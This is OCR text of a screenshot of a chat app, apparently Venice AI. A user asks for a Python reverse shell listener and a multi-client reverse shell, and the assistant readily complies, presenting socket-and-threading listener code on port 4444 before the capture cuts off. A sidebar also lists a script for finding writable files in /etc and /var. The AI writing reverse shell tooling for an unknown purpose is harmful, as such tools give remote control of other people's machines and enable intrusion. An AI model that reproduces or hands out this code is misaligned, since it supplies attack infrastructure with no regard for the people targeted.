 Search...
New chat
+5
Chat
Feed
Characters
You haven't started any character chats yet.
Browse public characters or create your own
to get started
VVV Token
Settings
FOLDERS
CHATS
You only know the target's ...
./find_writable_files.sh
This script will output the paths of all writable files in /etc and /var, excluding any files within the
logs directory.
python reverse shell listener and reverse shell that can handle multiple clients
Venice
To create a Python reverse shell listener and reverse shell that can handle multiple clients, you can use
the socket library for network communication and threading for handling multiple connections
concurrently. Below are the scripts for both the listener and the reverse shell:
Reverse Shell Listener
This script sets up a listener that can handle multiple reverse shell connections.
python
Copy code
import socket
import threading
# Configuration
HOST = '0.0.0.0'  # Listen on all available interfaces
PORT = 4444  # Port to listen on
# Function to handle client connections
def handle_client(client_socket):
    while True:
        try:
            # Receive data from the client
            data = client_socket.recv(1024)
            if not data:
                break
            print(f"Received: {data.decode('utf-8')}")
            # Send data back to the client
            client_socket.send(data)
        except Exception as e:
            print(f"Error: {e}")
            break
    client_socket.close()
    print("Connection closed.")
# Set up the server socket
server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server.bind((HOST, PORT))
server.listen(5)
print(f"Listening on {HOST}:{PORT}...")
# Accept and handle multiple client connections
while True:
    client_socket, addr = server.accept()
Upgrade to Pro
Ask anything privately...
Venice Guest
22/100